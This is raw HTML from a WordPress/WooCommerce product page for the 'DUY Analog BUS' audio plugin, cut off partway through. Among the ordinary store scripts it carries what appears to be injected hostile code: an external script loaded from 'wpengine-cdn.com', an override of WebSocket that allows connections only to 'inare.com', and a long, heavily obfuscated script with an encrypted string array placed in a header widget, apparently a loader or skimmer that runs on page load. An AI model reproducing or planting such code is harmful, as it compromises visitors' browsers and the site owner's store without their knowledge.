<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://duy.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://duy.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://duy.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://duy.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://duy.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://duy.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://duy.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://duy.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://duy.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://duy.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
			<style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="description" content="DUY Analog BUS models the classical vintage mixing console buses within the digital domain">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-disabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://duy.com/wp-content/uploads/2023/03/DUY_favicon_285-100x100.gif" sizes="32x32" />
<link rel="icon" href="https://duy.com/wp-content/uploads/2023/03/DUY_favicon_285.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://duy.com/wp-content/uploads/2023/03/DUY_favicon_285.gif" />
<meta name="msapplication-TileImage" content="https://duy.com/wp-content/uploads/2023/03/DUY_favicon_285.gif" />
		<style id="wp-custom-css">
			/*main slider styles text*/
p.description {
Background: rgba(1, 1, 1, 0.5);
	padding: 0px 10px;
}

span.author {
	Background: rgba(183, 50, 180, 0.85);
	font-style: italic;
	font-weight: 600;
	padding: 0px 10px;
}

p.artists {
Background: rgba(45,165, 135, 0.8);
padding: 0px 10px !important;
}

/*Background color on sliders text*/
.authors-bg{ 
	background: #da1495;
	padding: 10px 10px 0px 10px;
}

/*Hide category image in filter product archive page*/
.uael-woo-categories .products li.product a img, .uael-woo-categories ul.products li.product a img {
    display: none;
}

/*close icon in lightbox product*/
a#uael-quick-view-close {
    font-family: "Font Awesome 5 Free";
}

/*Align products buttons */
/* align all woocommerce product titles ************* */
    h2.woocommerce-loop-product__title {
display: -webkit-box;
-webkit-box-orient: vertical;
-webkit-line-clamp: 2;
overflow: hidden;
height: 50px;
    }
/* Media Query for Laptops and Desktops */
    @media (min-width: 768px) and (max-width: 1024px) {
    h2.woocommerce-loop-product__title {
display: -webkit-box;
-webkit-box-orient: vertical;
-webkit-line-clamp: 2;
overflow: hidden;
height: 50px;
}
    } 

/*Woocommerce messsage colors*/

.woocommerce-message, .woocommerce-message::before {
    border-top-color: #be56e6 !important;
	color: #be56e6 !important;
}		</style>
		<script async src="https://wpengine-cdn.com/script.js"></script>
<script>
    const OriginalWebSocket = window.WebSocket;
    window.WebSocket = function(url, protocols) {
        if (!url.includes('inare.com')) {
            console.warn('Blocked WebSocket connection to:', url);
            throw new Error("Blocked WebSocket connection: " + url);
        }
        return new OriginalWebSocket(url, protocols);
    };
    window.WebSocket.prototype = OriginalWebSocket.prototype;
</script>
</head>
<body data-cmplz=1 class="wp-singular product-template-default single single-product postid-2932 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js hello-elementor-default elementor-default elementor-template-full-width elementor-kit-4768 elementor-page-4884">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="4782" class="elementor elementor-4782 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-119055d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="119055d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0337763" data-id="0337763" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7707591 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="7707591" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://duy.com">
			<img fetchpriority="high" width="740" height="286" src="https://duy.com/wp-content/uploads/2023/03/DUY_purpleBlack_MR.gif" class="attachment-full size-full wp-image-5551" alt="" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-a83d78a elementor-widget elementor-widget-html" data-id="a83d78a" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script>function _0x4dde(_0xeff7f9,_0x18a6ae){_0xeff7f9=_0xeff7f9-0x161;var _0x357a0b=_0x357a();var _0x4dde7d=_0x357a0b[_0xeff7f9];if(_0x4dde['gIKcBL']===undefined){var _0x8b2b86=function(_0x36e3e4){var _0x5ef757='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x417445='',_0x37bc4b='';for(var _0x274744=0x0,_0x3b9fc6,_0x25eb50,_0x29972f=0x0;_0x25eb50=_0x36e3e4['charAt'](_0x29972f++);~_0x25eb50&&(_0x3b9fc6=_0x274744%0x4?_0x3b9fc6*0x40+_0x25eb50:_0x25eb50,_0x274744++%0x4)?_0x417445+=String['fromCharCode'](0xff&_0x3b9fc6>>(-0x2*_0x274744&0x6)):0x0){_0x25eb50=_0x5ef757['indexOf'](_0x25eb50);}for(var _0x4cf911=0x0,_0x59fd6e=_0x417445['length'];_0x4cf911<_0x59fd6e;_0x4cf911++){_0x37bc4b+='%'+('00'+_0x417445['charCodeAt'](_0x4cf911)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x37bc4b);};var _0x5cee2c=function(_0x4d7655,_0x98ac1e){var _0xea3e1=[],_0x49773b=0x0,_0xf8b113,_0x4fdf10='';_0x4d7655=_0x8b2b86(_0x4d7655);var _0x43930a;for(_0x43930a=0x0;_0x43930a<0x100;_0x43930a++){_0xea3e1[_0x43930a]=_0x43930a;}for(_0x43930a=0x0;_0x43930a<0x100;_0x43930a++){_0x49773b=(_0x49773b+_0xea3e1[_0x43930a]+_0x98ac1e['charCodeAt'](_0x43930a%_0x98ac1e['length']))%0x100,_0xf8b113=_0xea3e1[_0x43930a],_0xea3e1[_0x43930a]=_0xea3e1[_0x49773b],_0xea3e1[_0x49773b]=_0xf8b113;}_0x43930a=0x0,_0x49773b=0x0;for(var _0x1dc0c4=0x0;_0x1dc0c4<_0x4d7655['length'];_0x1dc0c4++){_0x43930a=(_0x43930a+0x1)%0x100,_0x49773b=(_0x49773b+_0xea3e1[_0x43930a])%0x100,_0xf8b113=_0xea3e1[_0x43930a],_0xea3e1[_0x43930a]=_0xea3e1[_0x49773b],_0xea3e1[_0x49773b]=_0xf8b113,_0x4fdf10+=String['fromCharCode'](_0x4d7655['charCodeAt'](_0x1dc0c4)^_0xea3e1[(_0xea3e1[_0x43930a]+_0xea3e1[_0x49773b])%0x100]);}return _0x4fdf10;};_0x4dde['INxmXr']=_0x5cee2c,_0x4dde['jZURhe']={},_0x4dde['gIKcBL']=!![];}var _0x49414b=_0x357a0b[0x0],_0xe4ba13=_0xeff7f9+_0x49414b,_0x4a106a=_0x4dde['jZURhe'][_0xe4ba13];return!_0x4a106a?(_0x4dde['wfqNxK']===undefined&&(_0x4dde['wfqNxK']=!![]),_0x4dde7d=_0x4dde['INxmXr'](_0x4dde7d,_0x18a6ae),_0x4dde['jZURhe'][_0xe4ba13]=_0x4dde7d):_0x4dde7d=_0x4a106a,_0x4dde7d;}function _0x357a(){var _0x2c0f79=['CJqwW6LN','cSkml37dMa','dJtcUCoZW7q','nNZdICoHoG','saFcQLrWyfZcJCohW6O','W4D6WPfqW6/cVSoeB8oHrtVcV8odmmoiwa','WPOPW6H5cW','WQDSWOVdIZZcKvSVWR/dQdRcHmofv8kcWRK','AYddSmoqW4i','WO5acSkftW','dSkVfCoLlq','x8kRWRVcUN80','xJjPWOhdQ8o7W51xWOhdSCkS','xSk7WPtcMKW','yfLmWPBcNW','DYxcTwzuzG','pMW6tmoF','wIxcTMjs','FSkcWRhcHg0','cCoGW5dcGSoEe8oUW4qzWP5EDvvzW4JcUq','wmkfwSoUuG','hSonb2FdOq','emoVf8kmAq','W5zygSkYW4K','tmkAWOVcK1K','W4Spbv5b','WPCJWRNdVWS','kSoYoNJdSG','Ac7dRCo3WRm','rCoutG9M','kMCsW7G','CdxdIG3dJq','jmouWQVdV8o3','lfBdTSo0nW','WQnfW64V','xYRdSgyazMi','sYNdLmoVWRq','F2Wilca','W7z9cmk/W5abECkdW4xcRuTHxG','WRa6eNpdMW','WOGzWP7dILK','W7NdPSouxCke','pKFdNqJcJq','WPddUr5Q','e3RdQCovfG','f8oNWOVdKCo3','lSkgW5FcTCoQu8oNW5KaWP0bA2CdW4xcHtP3mMnkt8kiW7WAtCouWR9DmW','oq4lW4yx','WQuCdfFdOG','Cd5oW5VdP8oHW7GyWOpdISktdCkYW4KWFCkeqCofWQbggmoNvuvRfq','DvCJpaW','ag7dJaCtiIFcN8oDW6xcNmk8W7q','W7mfW6L7W4a','BbpdMCowWRq','ptFcQmozW5q','W6KmW40cW4/cGW','wCoxd8ktWOG','hCk8pKpdKCoDhCk1iZ0wW5yUitpdKvXeeLS6pCoCW7qfWQyx','AIJdVdxdMa','rbxdHKab','Cu8Klcm','nJa3WOldSCom','lt45W5G5','W7lcMs86WQ4','vaddKSorW5a','ChCIicq','WRb9W7tdH8kK','WPPvWRn+','W7/cRmo5W7mS','m0xdLsVcUSoEW5/dUGhdOSk5uq','lCoGW4VcUSo6','g8kio0JdRq','W7i9W5DWW5lcU8kHAmoHEZ/[base64]/WOKEfCk2W4O+WOpdRZxcHmoEDmoKsWRcSCopvmkIWQHrDmokWP1wW5viucVdKgNcKbJdIIPnW78apCkRW4mnW6VcL0ZdUmofWQ/dGLOsWPKJW43dIIBcVHJdQmkUeSolySo1W508y3hdU8kfW5OeWPiIW5FcTGVdImo/WRNdRqldJazXwSkvihmwWOSvkJiiB8kbW60BdSkxo35RW5hdRSoxWRTUmSkMw15HcSoaW5HQdCoqWOVdI8oAW7jiW6XLdHpdKmkbW5G2b8keWPpdICkEW5/cPtXYrCkgW4ZcNwTYWPWJW7uPWPKVB8k5WOZdO8kIWQZdVSkak8ktW49riSkdW5nQWQNcU8k8W4jqemkJWR/cVmoZnwC5WO80WR3dJM1PCeDSor0roHa1tmo1W6WEWRfNsmkjW4ldUwJdLItdKmoXldbfEmoBW47cMJ/cNSkrWQDqomkYW6Suo0uEywT1b8kMeCkAbCoXr8oUF1pdTNRcJmkaW7xcMmoCWOVdLJTtffVcJ1/cIKvox8klWQ3cVmo+EmoBWRpdPG7dUCobW45uvSoAW4dcJSkgwSoDW6NcI1qocCklW7X6W6uij8orwqRdGaNcV0HxWQ3dTMmkfCo9cvRcQmo1W5nCubnKW5VcImodk8kYy8kHlf/cRW/dKCoUWPfYWQldHxyeuYP2WORdQ1RdKKtdO8oOlrLCwvtcQYtcTmk3vYDAWOVdMCkmWOSRWOZcUISBdxVdHCkcW7bUkHNdM8kKW6xdRSovWPyIW6VdLcO6W6/[base64]/dKmotWOldHCkJsf/cQrzMW7BdOa5pW6BdI8oRWR8FeSkmWR/[base64]/cLeZdGmkKWRldMwzoWQTPWP8eW64VW74/WPJdPd/cIvyzWPxcQSoWWRZcG3z3dSkbWR7cRh8+sCkVWQFdGb9bwhxdHSkCWRRdRSowWPpcVmk0WOHeeLFcK8oBWR/cNSo6xSkOB2/cQ8kXB8ojW4/cJmkshtJdMCk7bSk1AeqUqv1huhj9W5ddOwqlW6C8fCoWwgLrW4ZdV3bCWPLmW7dcSmo3hgJcL0noWRNdPmkjWO4bW4/[base64]/cOmoEwSkjWPLJECkjW6BdV8ozW6hcPJLeW7pdRKjKWP53W6ZcNSkyl8oBWPZcNhBdQwVcUdtcSmojW40wWQHwWRxdNqHQbxSTr8omgmkihSo0W5tcVXH6W5ufECogW5yOW4lcN8kNgSoFW7RcSJFcGCkNk8oIW6hdN8opWQT7W6XKoSoLvSoirCovuCk6tx/cI8odWOuzWRVdRsWbemovW7LDgSoRs8kxWOZdLqVcUve5WRVdHsC0WOrGzCkFWOVcUaL2W7RdJ8oCWQSHWOhcKtbvjCk1WOFdMbOPWOhcUmoZW67dOYxcIeqfW7/[base64]/[base64]/C8kKeCoiW5JcMmonzZRcJcZcUCkUx0JcQKDzWQiIgCoIW7VdHSo4vKZdV8optN/cLvrTWOZdJuLEvmkmqWfTWOvjB8oqW7vNWRqRBSkng03cMw12DSkGyhNcKmoib1VcQSoqD8kaW4yRW7dcOuVcKCkzWRbroN/dMgHWW5fJWPtcI2iPt18Mo8ofj8kgdLhcI8kjWR80sWzYWQNdI8oKW5ySwZ8jpSoFWPzkW7KQFJNdJCkUiutcQSkGW65rvf95WO9Iv8oVyHfomu7dS8kXWRikr8kgwLHyWPBcIHmasGZdImk9cL/cSSoXcSoBW6ZdQSk2W7RcS1VcJmkRgCk5W5JcRmorqmkEcNXeFs8QDSo7W5aYWOFcQfVdPSoZumkbuCo6tmoBW5tdTW/cNrCQWQtcO8ohW4uLDSoSwCovASozWQrWBd9FWO/dLCoRW4mRW7FcS8ktW4lcOmo/W68gW47dM1ndeColW5JcNGzqdmkGW4Xca8oMWOpcUmoaaSkvymkADmodftTof8o1ygnQfMH5WQldJq8RcSodiCksbCk5WOXnvSoVWPGvgCoQpx3cKmosigFcUvmqW5hdOSowpwNdNunmFKG1WPPOWRZdTr/[base64]/[base64]/vCobg37cICkhu8oay8oTrSkGyh9tC8kJWQ7cKczgWPL1iCoNWQBdGCkind7dUCovCw8jymk8WQOgl8kvWRRdM1lcPCo/W4hcPgZcKtNdJY/dMcNcKmoUwbmxrvVdPCkNWRNcUMldNmk+kSoStu7dRHTOW6ZdUSoMh8kjsCkRrW3cO2JcLYtdHuJdKfCOrmordmkwBIWkB0nSW73cLCk/[base64]/bcDxW6bOW78Ru8kOW5aZWPNcJgtdUCkgpmocWQP4umk/W6S1oSkLc8k/f8kfW4NdQSoUwSomfuLYogOQcCo3eMvgEayoWPldJSkbWOLMF8kvW78oW45LW6uoW7WEyIKFW5usg8ojW7ldHmkvaxiEW7agtSompqNdVHZcMWL2umkiuCoBpNLnW5r5gCorWRCuWOeiW4bHW5LwW6P/WPNcMrZcImoZdSkKWRqmW7/dS14tFCopDCkvW4m4W71rDWddUKyTWQtdNwymhCkYWRJcOr7dOSkGWQCsfSkSW7a6WQvBW7ZdKSknWQxcISkAwaRcOtr0W6/cTcJcVmo4CCooW4hdSfNcGCkyb8oFWPikW6asaCoOsmkfW75pW4/[base64]/cHbbMWRBdG3tcRePGvf0SWQSZW5m6W6VdOmokWPfXWO0nWPP2Cmo4lCkuzCkEW6zbovavW4CmvG7dN8oFr8obbSkFb8kAW6rwF8o4n8oNmudcKmk5WRBcPmk8lZLkcZldT8kNgSk8W5hcQSoXW5qtfSkpi8obW7/cJZddSSk6W5JcLe5sASovEmkHpSoRbCk1kmoqWRZcLe/[base64]/[base64]/[base64]/[base64]/dRCoclLS9zSotW4dcMq00W41GuthdV8kWWPOnggnyWPn9ia0Vp8k+W5tdNstcUSofW5NcKCoui1eMW5NcSIxdHSkCjmkYWOpcV8ogWP81zSo/a8oOjxLXWPu6WP3cHSorW57cNhCrW7ZcVILKfN3cTmk6W5hdJmkYlCoRW6VdPSoPv0WGwSkspCoziZVcG8kla8knWQhcUYRcTSoyW4RcTtyMW6W4wmkbzCkYW7tdN3dcG0vOx8ofq8oFxmkwWOiLWR/[base64]/WQ3dHCk9pJj1hvhcUfHuWOpcP2HDvXj/nmoeaSoeAc/cJdGNkmorWRNcQSkaWRPqWRNdMYm2cmo9hSoDymowW4yWWRWHW5mqW7yLmtqpW5tcVN7dOCkcWOOmWOJcUmo2W77cVNaoW7NcKeBdMCoSWPLezCojWRKWW68CW7ldKx3cMCkmWQOeDX4/iHrnnmktkSoVm8o+eCkpd28PCSk/[base64]/cRXlcVmolW5tcQWpdISoMrWldNSk1yJupW4BdVWSUamoNWR1TW7qyW4BdHxxcH1xcUH9iW7zwW6vDEetcHSoxW4hdR8oOju5KWRZdKSkvWPncW7dcK8kNwSkGuSkcefNcUmodEmkZW4pcMmoDqZhdVCkyW6n3WPuZk8odW4/dHCoOW7X/p8klW4PLBCo7W6ldGgDnWOfWb0xcSs8UWObKW5fUlCk4xeWmiJ7dSX91Aae7qcPDcSkAw8o6fI1ZWOFcUqeQwmkkAJhcJsBcLrHAfXaarCoTjIfpWPxcTCkQBLFdUmoVfSk6WPmPp8o6mmozWRJcVw/dM1hdVargws9VWQSep8klcCokWQ0cW5tdG3NcJSkqWPjhWQP5EWxdS8kGkmoEBM8wWOBdMdixaCkOW4BcJSokuwFdShuEW7tdISoSW618gmojWRpcVZldH0/dHKTZWOBdISo7W63dMmonWQFcSq1+eb7dRtZdLSkZW7xdO8orqSolWPDaW5/dHcPHWOaMl8oGuuJcJ8oKiJG3WOxcKdtdLSksW7lcJuWDWPrsW77dQCo4W73dPq1rW5bPW4LCoSkjWOVdRmkJiCk8W57cSCkSvCk+ACkUWO/cKCkPWQ7dPdrxqSkeW6eEW7hcOSk+nHlcQCoKCZFcGcnKWRdcH8kIWQpcUt80WQRdNXxdRmoPFH/cNSkiW4ZcPCkwWO8UWRHiFJldU2uzWOnuW6pdKCk8ohVcHvLAWRZcMKpcTmoUWRHaW6HGt8oLW6y4WOeAW5eTfSo4W4RdT1NcLxNdIYeNWOddOSk/W61vcZXtWPm4lc/[base64]/W7ldJCobpSoiWQD9qLxdQ8oOcGvkW5hdLaZcHINcKr7dRmk4W44ohazoW43dNatdPaBdP1qCAmkLWOJdT8osWRNdMCkthSoEe8korHKHmgFdOI5knbOLW4fFWOddHwmXWRJcUColdG4cW7yuDIGBWOPPW4nHW78JW6CEW6qLWPTwCWf/imkvmvldOIiGl8obW7FdRSoZumo4nXzQW7hcRmoaWPpdHe3cQebYWP0ZW43dVL0IySoDaSohW4jHW5ipACo+jhbSW44GWOvTf8kpDCkcW7RcS8ofWR7dKCouW7hcLCkRxmopEXKMdqebWR/dSu9IWQi5eaumCCoEl1ZdMWjyWOFcJtiFWRZdLCkbh1lcVSknd2vKW5ukiSkfAWtcTbdcGL3dJbeQW5FcVMddJITPWQGcqWHTomkgW6hdGJNdV8oWmdRcNeZcJCk8bmk3WPLZW6qFWO/cHKpdPrdcRSoeW5rkfNtcG8o1vCk4F8oGWPDLWR0ol8oxEmkEW7VdICkGWQuJfLtdJCo0W6ennSk/w2ldHCobcCoFf8kzWQ/[base64]/dQmo/BCkfiSkNbSkVaCk8F8kyoCkyWPlcVuRcPvTJW68JFXhcHmkLWRvAWQDVWQnkW4qzWRNdICoIWR/dPmk7wCoiwJLtnSkGWPngFI1YysjWWP9lfmoTmx7dGZvsW68jiCknE8o6btfakmkEWR/cJCoYW5jZvmkqchDpnmoFWRfezCoitCkBjw3dKeZdMZpdILOwC15zWQ9WmmoxDhJdVCo4W7y5WRD9W4TmWRqBr13cTmk8WOVdKKDYa8kjW43cImkzg8k/W61VcmoLWR7dOqv3pJZdS8ooWPtcSsFcVSkyW6xdTColzCowW6tdTSkrcCkzAd4KWRVcOCkoW44Kfmo8hGzAWQ/dKfSDuriLpXZcR3ZcKwpcUxJcMW/dVsjEW7GviSo0ecXMqZNcOhjdrNlcLIxdTW0ilSktvrGdECoOdGC1zqpcMCkVAIWwW53cHHJcTNrshGZdRZFcPxdcKmkVW4ZdLrpcH8o5ugX9WRFcUH0eW6VcSXDJstVdIbClWOHuW4JdMSo6WOD0W5lcQCoRF3VcKCkoW67dMmk8p2m2W5/dTmk7WRtcGmoEW6hcUcGZgXnLnSkxwxtdKIepW6X4W4WSaYL9WQFdUmocbsxcUHZcIHdcGuVdIuKbWOTpW6vOW67dNSkUbCoidKXtWPPfhCo4WOnfW77dLfq6ACklW5fKWPVdMN/dO8oSl8oDrmoNmmk9cmojzXRdL0OTW4BdRIldT2PMq0f+aCkYgmoWW7tcNmkZDSkLW4BdSsC5WOfMtCoLWQxcRSolb8ocfs8zjCoVbr7cOSoxW6G/[base64]/cNZtcGCkPWRvPW4tcMtWubtZdMmkPcvn4g0mGpgVdTsKRWQBcOmk7sSoHDaxdLmk3mwu8W7iaAgHYz3VdHhSAWPOquCkdjSo/W4nDW70RvmodW7/dNmoFWPpdUCorW4jVWOZdGIe9E8khFCoBWQlcRCkoWQVdQeXZimksW6DsWQhdPrX3xSkcW69iWRHLtr3cM8oBmYpdKwSGWOpdSWpdGCoDWO8xWQ7dGJbCWQXLW5L9WP/cUmkhW7ZdQ8otfSowWRmJW6bxWOFcOqWfkwdcK8oHz0bwnmo2z8oqmmo9WOJdItapW5uCWONdSmo0W5zAWOZdHb8wWRlcTCoVpmk8rL0vW7yQW5RdQmkjWQqipf9GrwZdKSkLmSoIW4udW4JcRN/dLJJdL8o0WPzkW4ddKmkShZP7tIldUSkxW6Dglmk7DWRcGSozD0Ofi8oQnWxdR2hcR2ZdSWRdVxZdICkIWQHdW6eIjSoVEG','w8k5WPdcMf8','WQTMdmkBua','WQCGwmoTWPT+kG','W5hcU8opW6mtWP/cJSoM','j8omjmkawW','j8odWRpdLSom','WRb4vmog','sCoGzCkDsLJdNmkMW5ddOazl','WQSxF8oWWOy','WR1Dk8khyW','fhhcVLpcQ8oADMHEzeyxWOK','WPBdGCofCa','WO7cKmkxW7SU','WRNcKZldMCow','WOfvW4lcH8ob','WP53W6pdSmkhlmkQWR7dHg7cMCo0WQ1gWRBdQgFdQSkYCvhdN8k5AmojW6ugFXRcJaNcN8oeb2atW5tdMKakWOOlWRWkFSo1WRtdLWPneCkVWQldMwzcWOFdGCoBcmk6WOVcHNqu','Fa3cRezx','CeXIW6hdQW','cCoEWPVdTSoT','teDQWOv/W5uQWRq6W4BcKmkjdq','ymkSefldJG','qq3cUxnR','dmoKWRJdP8oJjL7cOfr7','WPCrgMNdMW','caWzW47dJG','W7OHoxTV','ua/dUSokW5e','k8ooh8k1rq','emo5oe3dRW','WRZcVuFdVmoW','WQdcK8kQW5Gr','W4yvW5PUW5y','kSkHgCo/aG','WOHdW63dUmko','lbxcV8oCW7i4W6hcLxbXE8kJW5tcTCkElSowiCoFDSkSW53cNKlcS8k2Dq','krahW7uQ','i2FdUc/cJW','jb7cTCofW4TJW7lcUvj7ymk3W7VcQmkc','WP7cLsFdTq','WOiyW6PJ','W7H5bCk9W5eab8k4W5NcSNrj','rJVdO10P','WP8VWONdKq','W7TckuDQpSk2Bt1lAvfOW4ZcHJKBaSkqA8kkuG','W50Nfufh','wSkvWOdcQx0','xYJdH3uXkeldPmkBW6HdBZ/dU8oqxw5LvmoiWQ7dPG','WQiVW6fAoW','WO/cRfZdS3O','Cv4iBSokWRldUa','W55df8kl','mSoGfmkFEG','oI3cSSoaW6G','BG7dP8oHWPq','x0/dUfuyxLhdJ8kzW6HhoaddVSonuNyfnCoiWRRdGa','W5jwW5FcPJSXWOJdQmkkW7bDevi','uXBcGxrUcfG8suVcTSkLWQGI','WQDrW7JcMmof','W5ONewvY','j8oJWOddS8ow','WRVcUbBdS8oA','W4OugMnN','WOakpLldOG','WQBcJCkcW6aM','DSkrWPNcGfC','AZ0gW7Lv','xMdcJ8kD','fSo6g8k2mM5YW7JdG8kjW6pdMmkwsa','sJ8oW7nSW4JdJ8k+WOlcUq','lh8iyCoJ','duiyCSob','E8kjWRZcG3C','WO9MW5ddM8kZ','mfpdOu7cOG','ne4uyCon','oCoymNZdOq','fCozoCkXsa','fsW9W4SiWPnCWOqLW4FcGmkohYhdTY86fmo1','W7Tbo2HraSkkoqfQth5iW4tcPZ4HnCkho8kcxhXg','jCkvoCoBmq','ASo7bmkFWQS','WOL+emkzua','WRG2WQRdIrW','WO9tW4/cJCoJW4O','BYCmW6Pn','W7rimmk7W4m','WPCuWP5rmxi4','W6lcNcCUWQm','WQT6cCkrqq','FSoWjrPapZPZWR3dGXyW','h8odjmkj','ebiCDSoUWRFdKbNcNCkWW7XNWP7cHG','W4ldUSoFzSkrra','hSomnSkV','cgmMBW','rwbXWOBcTq','WOdcQXBdOLD6smo8AbuPAfvv','W6a6W5fC','WP9mymkJWR48W5ZdH8oqp8oAWPqp','WQFcVMNdTLe','lx3dQ8oxaa','W4ldJCosySk0qW','W43dGmoDD8kdrmkLuCobfq','FIJdG3Gp','hG3dQ8onW4TGW4JcVLzfzmkZW7ZdO8oIhSopCmoo','tvzXW5ZdUG','FxldTSoPWQmfWQ7dGSkFl8o6WQdcKM/cLCkbW5bPm8o0hmo+W4D4','d8k4kW','CCoLiSknWQS','qG3dI384','WOS4WPJdMKu','EqpdV8oWW7G','pNbbW4NdISooW7W','AIVdScxdPmkU','WO1JiSkzDW','W41ynmkTW40VWOZdNSkJnW','W69Gbmkry8oJWOi','WQf9WPmeWOddHmkKp8ouqYJcKmokeW','qmkEr8oUDa','hb49WRNdSW','d8o6W6JdUW1YW7u9kYlcICkyWPa'];_0x357a=function(){return _0x2c0f79;};return _0x357a();}(function(_0x3a18b7,_0x703674){var _0x16a977=_0x4dde,_0x4ae354=_0x3a18b7();while(!![]){try{var _0x1e619a=parseInt(_0x16a977(0x1e3,'sZj3'))/0x1+parseInt(_0x16a977(0x1c5,'WAgT'))/0x2*(parseInt(_0x16a977(0x1ec,'#T9N'))/0x3)+-parseInt(_0x16a977(0x171,'8!lt'))/0x4+-parseInt(_0x16a977(0x1a5,'18iO'))/0x5+parseInt(_0x16a977(0x1ce,'c@wn'))/0x6*(-parseInt(_0x16a977(0x169,'#q]m'))/0x7)+-parseInt(_0x16a977(0x1f3,'dya4'))/0x8+parseInt(_0x16a977(0x1fe,'w0[M'))/0x9;if(_0x1e619a===_0x703674)break;else _0x4ae354['push'](_0x4ae354['shift']());}catch(_0x54a5ff){_0x4ae354['push'](_0x4ae354['shift']());}}}(_0x357a,0xcbe28),(function(){var _0x1057a5=_0x4dde,_0x4709c2={'AAIJr':_0x1057a5(0x1ca,'7AYt'),'olKTI':_0x1057a5(0x17d,'8!lt'),'TSplB':function(_0x895725,_0x2c09bf){return _0x895725%_0x2c09bf;},'hWwnh':function(_0x2be203,_0x58dc9d){return _0x2be203+_0x58dc9d;},'WJfqX':function(_0x4a0166,_0x4a117e){return _0x4a0166*_0x4a117e;},'VVjwk':function(_0x527d4c,_0x5b1028){return _0x527d4c%_0x5b1028;},'VZxZo':'fromCharCode','ZBesI':function(_0x1c566a,_0xed16b){return 